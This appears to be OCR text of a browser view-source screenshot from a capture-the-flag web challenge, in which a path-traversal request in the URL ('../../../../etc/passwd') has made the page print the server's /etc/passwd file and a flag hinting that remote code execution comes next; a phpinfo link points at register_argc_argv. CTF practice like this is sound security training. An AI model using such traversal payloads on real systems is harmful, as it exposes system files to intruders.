 Not secure | view-source:sourcelessguessyweb.chall.seetf.sg:1337/?page=whysoserious../../../../../../../../etc/passwd
16 <a href="phpinfo.php#:~:text=register_argc_argv" target="_blank">WHY NEED SOURCE?</a>
17 <p>RIDDLE ME THIS... WHAT'S THE FLAG?</p>
18
19 <div class="penguin">W</div><div class="vicki-vale">H</div><div class="cash">Y</div><div class="superman">S</div><div class="manhunter">O</div> <div clas
20 <div class="grange">S</div><div class="ventriloquist">E</div><div class="toyman">R</div><div class="zeus">I</div><div class="toymaker">O</div><div class="r
21 <div class="grange">? WHY</div> <div class="scorn">S</div><div class="bat-one">O</div><div class="rumor">S</div><div class="bat-two">E</div><div class="tri
22 <div class="grange">O SERIOUS?</div><div class="mugsy">W</div><div class="bat-eighteen">H</div><div class="trio">Y SO SERIOUS? WHY S</div><div class="ragdo
23 <div class="grange">US? WHY SO</div> <div class="riddler">S</div><div class="bat-twentythree">E</div><div class="bat-twenty-four">R</div><div class="trio">
24 <div class="grange">SO SERIOUS?</div> <div class="bat-twentysix">W</div><div class="trio">HY SO SERIOUS? WHY SO SERIOUS? WHY SO SERIOUS? WHY SO SERI</div><d
25 <div class="grange">IOUS?WHY SO</div> <div class="prank">S</div><div class="trio">ERIOUS?WHYSO SERIOUS? WHY SO SERIOUS? WHY SO SERIOUS? WH</div><div class=
26 <div class="grange">HY SO SERIOUS</div><div class="mister-freeze">?</div><div class="rupert">W</div><div class="mirror-master">H</div><div class="mettalo">
27 <div class="grange">ERIOUS? WHY SO SERIOUS? WHY</div> <div class="rhino">S</div><div class="clayface">O</div><div class="catwoman">S</div><div class="blaze
28 <div class="grange">WHY SO SERIOUS? WHY SO SERIOUS? WH</div><div class="batgirl">Y</div><div class="bat-30">S</div><div class="bat-31">O</div><div class="t
29 <div class="grange">SERIOUS? WHY SO SERIOUS? WHY SO SERIO</div><div class="rhino">U</div><div class="bat-35">S</div><div class="bat-36">?</div><div class="
30 <div class="grange">S? WHY SO SERIOUS? WHY SO SERIOUS? WHY SO</div><div class="bat-39">S</div><div class="bat-40">E</div><div class="bat-41">R</div><div cl
31 <div class="grange">SO SERIOUS?WHY SO SERIOUS? WHYSOSERIOUS</div><div class="riddler">?</div><div class="bat-42">W</div><div class="grange">HY SO SERIOUS?
32
33 <p>Credits: <a href="https://codepen.io/cjv/pen/xwXoBW">https://codepen.io/cjv/pen/xwXoBW</a></p>
34 </div>
35
36 </body>
37 <script>
38 let message = `
39 root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
58 SEE{2nd_fl4g_n33ds_RCE_g00d_luck_h4x0r}